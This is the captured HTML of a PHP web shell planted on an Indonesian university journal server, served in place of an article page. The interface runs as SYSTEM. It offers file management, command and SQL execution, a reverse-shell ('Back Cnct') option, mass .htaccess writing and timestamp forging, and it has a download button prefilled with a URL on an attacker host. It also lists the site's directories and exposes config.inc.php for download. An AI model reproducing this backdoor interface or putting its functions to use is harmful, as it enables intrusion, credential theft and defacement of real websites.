

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jurnal.umpwr.ac.id/index.php/radiasi/article/view/461
body_size: 19308
content:
  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html lang="km-KH"><head><link type="image/x-icon" rel="shortcut icon" href="https://xsec-1337.web.app/@Files/IMG_20230309_111920_288.jpg"><meta http-equiv="Content-Type" content="text/html;" /><meta content="width=device-width, initial-scale=1" name="viewport"/><style type="text/css">* {margin:0px;padding:0px;}body {background:#CCCCCC;color:#333333;font-size:13px;font-family:Verdana,Arial,SimSun,sans-serif;text-align:left;word-wrap:break-word; word-break:break-all;}a{color:#000000;text-decoration:none;vertical-align:middle;}a:hover{color:#FF0000;text-decoration:underline;}p {padding:1px;line-height:1.6em;}h1 {color:#CD3333;font-size:13px;display:inline;vertical-align:middle;}h2 {color:#008B45;font-size:13px;display:inline;vertical-align:middle;}form {display:inline;}input,select { vertical-align:middle; }input[type=text], textarea {padding:1px;font-family:Courier New,Verdana,sans-serif;}input[type=submit], input[type=button] {height:21px;}.tag {text-align:center;margin-left:10px;background:threedface;height:25px;padding-top:5px;}.tag a {background:#FAFAFA;color:#333333;width:90px;height:20px;display:inline-block;font-size:15px;font-weight:bold;padding-top:5px;}.tag a:hover, .tag a.current {background:#EEE685;color:#000000;text-decoration:none;}.main {width:963px;margin:0 auto;padding:10px;}.outl {border-color:#FFFFFF #666666 #666666 #FFFFFF;border-style:solid;border-width:1px;}.toptag {padding:5px;text-align:left;font-weight:bold;color:#FFFFFF;background:#293F5F;}.footag {padding:5px;text-align:center;font-weight:bold;color:#000000;background:#999999;}.msgbox {padding:5px;background:#EEE685;text-align:center;vertical-align:middle;}.actall {background:#F9F6F4;text-align:center;font-size:15px;border-bottom:1px solid #999999;padding:3px;vertical-align:middle;}.tables {width:100%;}.tables th {background:threedface;text-align:left;border-color:#FFFFFF #666666 #666666 #FFFFFF;border-style:solid;border-width:1px;padding:2px;}.tables td {background:#F9F6F4;height:19px;padding-left:2px;}.tables tr:hover td {background-color: #EEE685;}</style><script type="text/javascript">function $(ID) { return document.getElementById(ID); }function sd(str) { str = str.replace(/%22/g,'"'); str = str.replace(/%27/g,"'"); return str; }function cd(dir) { dir = sd(dir); $('dir').value = dir; $('frm').submit(); }function sa(form) { for(var i = 0;i < form.elements.length;i++) { var e = form.elements[i]; if(e.type == 'checkbox') { if(e.name != 'chkall') { e.checked = form.chkall.checked; } } } }function go(a,b) { b = sd(b); $('go').value = a; $('govar').value = b; if(a == 'editor') { $('gofrm').target = "_blank"; } else { $('gofrm').target = ""; } $('gofrm').submit(); } function nf(a,b) { re = prompt("New name",b); if(re) { $('go').value = a; $('govar').value = re; $('gofrm').submit(); } } function dels(a) { if(a == 'b') { var msg = ""; $('act').value = a; } else { var msg = ""; $('act').value = 'deltree'; $('var').value = a; } if(confirm("Are you sure you want to delete? "+msg+"")) { $('frm1').submit(); } }function txts(m,p,a) { p = sd(p); re = prompt(m,p); if(re) { $('var').value = re; $('act').value = a; $('frm1').submit(); } }function acts(p,a,f) { p = sd(p); f = sd(f); re = prompt(f,p); if(re) { $('var').value = re+'|x|'+f; $('act').value = a; $('frm1').submit(); } }</script><title>[ Wopp Phyo186 bisa ? ] [2026-01-20 16:55:15]  </title></head><body><div class="main"><div class="outl"><div class="toptag">202.91.10.139 - WINNT - whoami(SYSTEM) - [uid(0) gid(0)]  </div><div class="tag"><a class="current" href="javascript:void(0);" onclick="go('file','RDoveGFtcHAvaHRkb2NzL09KUy8=');">File Mgr</a> <a href="javascript:void(0);" onclick="go('scan','RDoveGFtcHAvaHRkb2NzL09KUy8=');">Searcher</a> <a href="javascript:void(0);" onclick="go('antivirus','RDoveGFtcHAvaHRkb2NzL09KUy8=');">Antivirus</a> <a href="javascript:void(0);" onclick="go('massht','RDoveGFtcHAvaHRkb2NzL09KUy8=');">Mass htcs</a> <a href="javascript:void(0);" onclick="go('lockFile','RDoveGFtcHAvaHRkb2NzL09KUy8=');">Lock File</a> <a href="javascript:void(0);" onclick="go('backshell','RDoveGFtcHAvaHRkb2NzL09KUy8=');">Back Cnct</a> <a href="javascript:void(0);" onclick="go('exec','RDoveGFtcHAvaHRkb2NzL09KUy8=');">Exec CMD</a> <a href="javascript:void(0);" onclick="go('sql','RDoveGFtcHAvaHRkb2NzL09KUy8=');">Exec SQL</a> <a href="javascript:void(0);" onclick="go('info','RDoveGFtcHAvaHRkb2NzL09KUy8=');">System</a> </div><form name="gofrm" id="gofrm" method="POST"><input type="hidden" name="go" id="go" value=""><input type="hidden" name="godir" id="godir" value="D:/xampp/htdocs/OJS/"><input type="hidden" name="govar" id="govar" value=""></form><div class="msgbox">[ Wopp Phyo186 bisa ? ]</div><div class="actall"><form name="frm" id="frm" method="POST"><h2>Path</h2> <input type="text" name="dir" id="dir" style="width:508px;" value="D:/xampp/htdocs/OJS/"> <input type="button" onclick="$('frm').submit();" style="width:50px;" value="Go"> <input type="button" onclick="cd('D:/xampp/htdocs/OJS/index.php/');" style="width:68px;" value="Root dir"> <input type="button" onclick="cd('D:/xampp/htdocs/OJS/');" style="width:68px;" value="Current dir"> <select onchange="cd(options[selectedIndex].value);"><option>---Special Dir---</option><option value="C:/RECYCLER/">Win-RECYCLER</option><option value="C:/$Recycle.Bin/">Win-$Recycle</option><option value="C:/Program Files/">Win-Program</option><option value="C:/Documents and Settings/All Users/Start Menu/Programs/Startup/">Win-Startup</option><option value="C:/Documents and Settings/All Users/">Win-Startup (CN)</option><option value="C:/Windows/Temp/">Win-TEMP</option><option value="/usr/local/">Linux-local</option><option value="/tmp/">Linux-tmp</option><option value="/var/tmp/">Linux-var</option><option value="/etc/ssh/">Linux-ssh</option></select></form></div><div class="actall"><input type="button" value="New file" onclick="nf('edit','newfile.php');" style="width:68px;"> <input type="button" value="New Dir" onclick="txts('Directory name','newdir','e');" style="width:68px;"> <input type="button" value="Download" onclick="txts('Download the file to the current directory','http://hax.or.id/indo.txt','f');" style="width:68px;"> <input type="button" value="Bulk Up" onclick="go('upfiles','D:/xampp/htdocs/OJS/');" style="width:68px;"> <form name="upfrm" id="upfrm" method="POST" enctype="multipart/form-data"><input type="hidden" name="dir" id="dir" value="D:/xampp/htdocs/OJS/"><input type="file" name="upfile" style="width:286px;height:21px;"> <input type="button" onclick="$('upfrm').submit();" value="Upload" style="width:50px;"> Renamed to <input type="text" name="rename" style="width:128px;"></form></div><form name="frm1" id="frm1" method="POST"><table class="tables"><input type="hidden" name="dir" id="dir" value="D:/xampp/htdocs/OJS/"><input type="hidden" name="act" id="act" value=""><input type="hidden" name="var" id="var" value=""><th><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/');">Parent directory</a></th><th style="width:8%">Action</th><th style="width:5%">Perm</th><th style="width:17%">Creation time</th><th style="width:17%">Last Changed</th><th style="width:8%">Size</th><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/.well-known');"><b>.well-known</b></a></td><td><a href="javascript:void(0);" onclick="dels('.well-known');">Del</a>   <a href="javascript:void(0);" onclick="acts('.well-known','rf','.well-known');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','.well-known');">0555</a></td><td>2025-12-24 09:00:11</td><td>2026-01-19 02:27:04</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/api');"><b>api</b></a></td><td><a href="javascript:void(0);" onclick="dels('api');">Del</a>   <a href="javascript:void(0);" onclick="acts('api','rf','api');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','api');">0555</a></td><td>2026-01-08 06:20:00</td><td>2026-01-15 01:52:47</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/cache');"><b>cache</b></a></td><td><a href="javascript:void(0);" onclick="dels('cache');">Del</a>   <a href="javascript:void(0);" onclick="acts('cache','rf','cache');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','cache');">0555</a></td><td>2025-11-06 02:22:44</td><td>2026-01-20 12:57:53</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/classes');"><b>classes</b></a></td><td><a href="javascript:void(0);" onclick="dels('classes');">Del</a>   <a href="javascript:void(0);" onclick="acts('classes','rf','classes');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','classes');">0555</a></td><td>2025-12-24 09:00:12</td><td>2025-12-24 09:00:54</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/controllers');"><b>controllers</b></a></td><td><a href="javascript:void(0);" onclick="dels('controllers');">Del</a>   <a href="javascript:void(0);" onclick="acts('controllers','rf','controllers');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','controllers');">0555</a></td><td>2025-12-24 09:00:54</td><td>2025-12-24 09:00:55</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/dbscripts');"><b>dbscripts</b></a></td><td><a href="javascript:void(0);" onclick="dels('dbscripts');">Del</a>   <a href="javascript:void(0);" onclick="acts('dbscripts','rf','dbscripts');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','dbscripts');">0555</a></td><td>2025-12-24 09:00:55</td><td>2025-12-24 09:00:55</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/docs');"><b>docs</b></a></td><td><a href="javascript:void(0);" onclick="dels('docs');">Del</a>   <a href="javascript:void(0);" onclick="acts('docs','rf','docs');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','docs');">0555</a></td><td>2025-12-24 09:00:55</td><td>2025-12-24 09:00:57</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/js');"><b>js</b></a></td><td><a href="javascript:void(0);" onclick="dels('js');">Del</a>   <a href="javascript:void(0);" onclick="acts('js','rf','js');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','js');">0555</a></td><td>2025-12-24 09:00:57</td><td>2025-12-24 09:03:22</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/lib');"><b>lib</b></a></td><td><a href="javascript:void(0);" onclick="dels('lib');">Del</a>   <a href="javascript:void(0);" onclick="acts('lib','rf','lib');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','lib');">0555</a></td><td>2025-12-24 09:03:22</td><td>2025-12-24 09:03:22</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/locale');"><b>locale</b></a></td><td><a href="javascript:void(0);" onclick="dels('locale');">Del</a>   <a href="javascript:void(0);" onclick="acts('locale','rf','locale');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','locale');">0555</a></td><td>2025-12-24 09:04:15</td><td>2025-12-24 09:04:19</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/pages');"><b>pages</b></a></td><td><a href="javascript:void(0);" onclick="dels('pages');">Del</a>   <a href="javascript:void(0);" onclick="acts('pages','rf','pages');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','pages');">0555</a></td><td>2025-12-24 09:04:19</td><td>2026-01-15 01:53:57</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/plugins');"><b>plugins</b></a></td><td><a href="javascript:void(0);" onclick="dels('plugins');">Del</a>   <a href="javascript:void(0);" onclick="acts('plugins','rf','plugins');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','plugins');">0555</a></td><td>2025-12-24 09:04:19</td><td>2025-12-24 09:05:34</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/public');"><b>public</b></a></td><td><a href="javascript:void(0);" onclick="dels('public');">Del</a>   <a href="javascript:void(0);" onclick="acts('public','rf','public');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','public');">0555</a></td><td>2025-11-04 06:56:28</td><td>2026-01-19 02:26:43</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/registry');"><b>registry</b></a></td><td><a href="javascript:void(0);" onclick="dels('registry');">Del</a>   <a href="javascript:void(0);" onclick="acts('registry','rf','registry');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','registry');">0555</a></td><td>2025-12-24 09:05:39</td><td>2025-12-24 09:05:39</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/styles');"><b>styles</b></a></td><td><a href="javascript:void(0);" onclick="dels('styles');">Del</a>   <a href="javascript:void(0);" onclick="acts('styles','rf','styles');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','styles');">0555</a></td><td>2025-12-24 09:05:39</td><td>2025-12-24 09:05:39</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/templates');"><b>templates</b></a></td><td><a href="javascript:void(0);" onclick="dels('templates');">Del</a>   <a href="javascript:void(0);" onclick="acts('templates','rf','templates');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','templates');">0555</a></td><td>2025-12-24 09:05:39</td><td>2025-12-24 09:05:40</td><td>-</td></tr><tr><td><a href="javascript:void(0);" onclick="cd('D:/xampp/htdocs/OJS/tools');"><b>tools</b></a></td><td><a href="javascript:void(0);" onclick="dels('tools');">Del</a>   <a href="javascript:void(0);" onclick="acts('tools','rf','tools');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0555','pd','tools');">0555</a></td><td>2025-12-24 09:05:41</td><td>2025-12-24 09:05:41</td><td>-</td></tr><tr><td><input type="checkbox" name="files[]" value="config.inc.php"><a href="javascript:void(0);" onclick="go('edit','config.inc.php');">config.inc.php</a></td><td><a target="_blank" href="/D:/xampp/htdocs/OJS/config.inc.php">View</a>   <a href="javascript:void(0);" onclick="acts('config.inc.php','rf','config.inc.php');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0666','pd','config.inc.php');">0666</a></td><td>2025-12-31 09:03:06</td><td>2025-12-02 16:11:13</td><td align="right"><a href="javascript:void(0);" onclick="go('down','config.inc.php');">16.82 K</a></td></tr><tr><td><input type="checkbox" name="files[]" value="config.TEMPLATE.inc.php"><a href="javascript:void(0);" onclick="go('edit','config.TEMPLATE.inc.php');">config.TEMPLATE.inc.php</a></td><td><a target="_blank" href="/D:/xampp/htdocs/OJS/config.TEMPLATE.inc.php">View</a>   <a href="javascript:void(0);" onclick="acts('config.TEMPLATE.inc.php','rf','config.TEMPLATE.inc.php');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0444','pd','config.TEMPLATE.inc.php');">0444</a></td><td>2025-12-24 09:05:41</td><td>2023-05-25 04:54:32</td><td align="right"><a href="javascript:void(0);" onclick="go('down','config.TEMPLATE.inc.php');">16.08 K</a></td></tr><tr><td><input type="checkbox" name="files[]" value="favicon.ico"><a href="javascript:void(0);" onclick="go('edit','favicon.ico');">favicon.ico</a></td><td><a target="_blank" href="/D:/xampp/htdocs/OJS/favicon.ico">View</a>   <a href="javascript:void(0);" onclick="acts('favicon.ico','rf','favicon.ico');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0444','pd','favicon.ico');">0444</a></td><td>2025-12-24 09:05:41</td><td>2023-05-25 04:54:32</td><td align="right"><a href="javascript:void(0);" onclick="go('down','favicon.ico');">1.12 K</a></td></tr><tr><td><input type="checkbox" name="files[]" value="index.php"><a href="javascript:void(0);" onclick="go('edit','index.php');">index.php</a></td><td><a target="_blank" href="/D:/xampp/htdocs/OJS/index.php">View</a>   <a href="javascript:void(0);" onclick="acts('index.php','rf','index.php');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0444','pd','index.php');">0444</a></td><td>2026-01-15 01:51:29</td><td>2025-05-20 05:18:27</td><td align="right"><a href="javascript:void(0);" onclick="go('down','index.php');">3.02 K</a></td></tr><tr><td><input type="checkbox" name="files[]" value="package-lock.json"><a href="javascript:void(0);" onclick="go('edit','package-lock.json');">package-lock.json</a></td><td><a target="_blank" href="/D:/xampp/htdocs/OJS/package-lock.json">View</a>   <a href="javascript:void(0);" onclick="acts('package-lock.json','rf','package-lock.json');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0444','pd','package-lock.json');">0444</a></td><td>2025-12-24 09:05:41</td><td>2023-05-25 04:54:32</td><td align="right"><a href="javascript:void(0);" onclick="go('down','package-lock.json');">383.44 K</a></td></tr><tr><td><input type="checkbox" name="files[]" value="README.md"><a href="javascript:void(0);" onclick="go('edit','README.md');">README.md</a></td><td><a target="_blank" href="/D:/xampp/htdocs/OJS/README.md">View</a>   <a href="javascript:void(0);" onclick="acts('README.md','rf','README.md');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0444','pd','README.md');">0444</a></td><td>2025-12-24 09:05:41</td><td>2023-05-25 04:54:32</td><td align="right"><a href="javascript:void(0);" onclick="go('down','README.md');">2.25 K</a></td></tr><tr><td><input type="checkbox" name="files[]" value="robots.txt"><a href="javascript:void(0);" onclick="go('edit','robots.txt');">robots.txt</a></td><td><a target="_blank" href="/D:/xampp/htdocs/OJS/robots.txt">View</a>   <a href="javascript:void(0);" onclick="acts('robots.txt','rf','robots.txt');">Ren</a></td><td><a href="javascript:void(0);" onclick="acts('0666','pd','robots.txt');">0666</a></td><td>2025-12-31 09:03:06</td><td>2025-11-28 18:17:19</td><td align="right"><a href="javascript:void(0);" onclick="go('down','robots.txt');">25 B</a></td></tr></table><div class="actall" style="text-align:left;"><input type="checkbox" id="chkall" name="chkall" value="on" onclick="sa(this.form);"> <input type="button" value="Copy" style="width:50px;" onclick='txts("Copy path","D:/xampp/htdocs/OJS/","a");'> <input type="button" value="Delete" style="width:50px;" onclick='dels("b");'> <input type="button" value="Perm" style="width:50px;" onclick='txts("Change Permission","0666","c");'> <input type="button" value="Time" style="width:50px;" onclick='txts("Change the time","2025-11-28 18:17:19","d");'> Total dir[17] - Total file[7] - Permission[0777]</div></form>  <div class="footag">Windows NT WIN-D5DOR7CD4RA 10.0 build 17763 (Windows Server 2016) AMD64<br>Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.2.30<br><blink>kamu kuat | kamu hebat | kamu pasti admin judi</blink></div></div></div></body></html>